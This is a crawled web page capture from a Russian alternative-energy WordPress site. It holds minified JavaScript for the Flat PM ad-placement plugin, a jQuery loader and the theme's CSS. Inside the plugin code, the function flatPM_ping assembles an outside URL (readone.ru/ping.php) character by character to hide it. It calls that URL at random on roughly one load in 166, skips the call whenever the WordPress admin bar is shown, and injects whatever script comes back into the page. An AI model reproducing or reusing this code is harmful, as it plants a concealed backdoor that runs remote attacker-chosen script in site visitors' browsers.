t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://altenergiya.ru/wp-content/themes/altenergiya/style.css?ver=4.2.2
body_size: 9497
content:
@charset "UTF-8";

/*
Theme Name: altenergiya
Description: Markup by <a href="http://www.sdelaysite.com/">Andrey Morkovin</a>
Author: Andrey Morkovin
Text Domain: altenergiya
*/

/* Normalize & Reset */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;}
img{max-width:100%;height:auto;-webkit-box-sizing:border-box;box-sizing:border-box;}
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary{display:block;}
audio,
canvas,
video{display:inline-block;}
audio:not([controls]){display:none;height:0;}
[hidden]{display:none;}
a{outline:none;}
abbr[title]{border-bottom:1px dotted;}
pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}
sub,
sup{font-size:75%;line-height:0;position:relative;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em;}
button,
input,
select,
textarea{font-family:inherit;font-size:100%;margin:0;}
button,
input{line-height:normal;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
input[disabled]{cursor:default;}
input[type="checkbox"],
input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
button::-moz-focus-inner,
input::-moz-focus-inner{border:0;padding:0;}
textarea{overflow:auto;vertical-align:top;}
input:focus,
button:focus,
select:focus,
textarea:focus{outline:none;}
table{border-collapse:collapse;border-spacing:0;}
html{height:100%;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary{display:block;}
body{font:15px/20px Tahoma, Arial, sans-serif;width:100%;height:100%;color:#000;}
.wrapper{width:100%;margin:0 auto;min-height:100%;height:auto !important;min-width:1000px;}
p{margin-bottom:20px;}
a{color:#1F7DC7;text-decoration:underline;}
a:hover{text-decoration:none;color:#FF6000;}
.header{height:160px;background:#1f7dc7 url("img/bg-head-1034.jpg") center top no-repeat;overflow:hidden;}
.header_wrap{width:1000px;overflow:hidden;margin:0 auto;}
.header_logo{float:left;text-align:center;font-family:'Trebuchet MS', Arial, sans-serif;margin:10px 0 0;width:380px;text-decoration:none;padding:0 0 50px 250px;}
.header_logo-head{color:#FFF;text-decoration:none;display:inline-block;font-size:45px;line-height:45px;font-weight:bold;text-shadow:0 1px 0 rgba(0, 0, 0, 0.34);}
.h_info-logo:hover{color:#FFF;}
.header_logo-desc{color:#094f85;font-size:23px;line-height:23px;font-weight:bold;margin:5px 0 3px;display:block;}
.header_logo-txt{color:#173F74;font-size:15px;line-height:18px;}
.header_search{float:right;margin-top:36px;height:34px;width:252px;background:#FFF;}
.header_search input[type=text]{border:none;outline:none;}
.header_search-s{width:190px;height:34px;margin-left:12px;float:left;background:none;font-size:14px;border:none;}
.header_search-btn{float:right;width:23px;height:18px;background:url("img/icon.png") no-repeat left top;margin:8px 12px 0 0;cursor:pointer;border:none;}
.header-widget{margin:16px auto 36px;width:1000px;}
.mmenu1{position:relative;background:#f0f0f0;margin-bottom:20px;text-align:center;}
.mmenu1 a{display:inline-block;padding:10px 15px;}
.mmenu2{position:absolute;top:15px;right:15px;line-height:1px;}
.breadcrumbs{margin:20px auto 30px;color:#1F7DC7;font:14px/16px Arial, sans-serif;width:1000px;}
.breadcrumbs a{display:inline-block;font:14px/16px Arial, sans-serif;position:relative;}
.middle{width:1000px;padding:0 0 100px;position:relative;margin:10px auto 0;overflow:hidden;}
.middle:after{display:table;clear:both;content:'';}
.container{width:100%;float:left;overflow:hidden;}
.content{padding:0;max-width:660px;}
#slider_block{margin-bottom:20px;}
.slider_text{position:absolute;bottom:0;padding:5px 24px 24px;left:0;background:rgba(0, 0, 0, 0.4);color:#FFF;font-size:14px;width:650px;}
.title_slider{margin-bottom:8px;}
.title_slider a{color:#FFF;font-size:18px;}
.fotorama__nav-wrap{position:absolute;bottom:0;left:0;}
.c_new-publ ul{list-style:none;margin:0;overflow:hidden;}
.c_new-item{width:306px;margin-bottom:40px;float:left;overflow:hidden;}
.c_new-item.fr{float:right;}
.c_new-post{height:200px;width:304px;border:1px solid #c5c5c5;position:relative;overflow:hidden;}
.c_new-img{position:absolute;z-index:1;border:none;}
.c_new-link{position:absolute;bottom:0;display:block;z-index:2;font-size:17px;line-height:26px;text-align:center;color:#FFF;background:rgba(0, 0, 0, 0.45);padding:7px 0;text-decoration:underline;width:100%;}
.c_new-link:hover{background:rgba(0, 99, 178, 0.7);text-decoration:none;color:#FFF;}
.c_new-link:after{position:absolute;content:"";display:block;height:200px;width:304px;bottom:0;left:0;}
.c_new-publ-cat{margin:9px 0 0 2px;background:url("img/icon.png") -30px 0 no-repeat;height:21px;padding-left:32px;}
.c_new-publ-cat a{color:#8F8F8F;display:inline-block;height:21px;font:14px/21px Arial, sans-serif;}
.c_new-publ-cat a:hover{color:#FF5A00;}
div.cont_widget{
  width:100%;}
.content_article h1,
.c_title,
.content_article h2{border-bottom:2px solid #e6e6e6;font-size:25px;font-weight:bold;padding-bottom:3px;margin-bottom:17px;line-height:27px;}
.content_article h1, .c_title{color:#00b300;}
.content_article h2,
.new-content-1ps h2{border-bottom:none;font-size:20px;color:green;}
.content_article h3{font-size:18px;line-height:20px;color:#373737;margin-bottom:18px;font-weight:normal;}
.content_article blockquote{background:#E6E6E6 url("img/bg-lamp.png") 18px 5px no-repeat;padding:20px 27px 10px 80px;min-height:100px;color:#2E2E2E;margin-bottom:20px;}
.content_article blockquote *{margin:0;}
.content_article ul,
.content_article ol{list-style:none;margin:0 0 20px 32px;counter-reset:li;clear:both;}
.content_article li{margin-bottom:10px;padding-left:24px;position:relative;}
.content_article ol li{min-height:30px;}
.content_article ul li:before{position:absolute;content:"";width:12px;height:12px;border-radius:100%;background:#1f7dc7;left:0;top:5px;}
.content_article ol li:before{position:absolute;width:28px;height:28px;border-radius:100%;background:#1f7dc7;left:-12px;top:-3px;content:counter(li);counter-increment:li;color:#FFF;text-align:center;line-height:28px;}
.content_article img{border:1px solid #c5c5c5;max-width:670px;}
.alignleft{display:inline;float:left;margin-right:1.625em;}
.alignright{display:inline;float:right;margin-left:1.625em;}
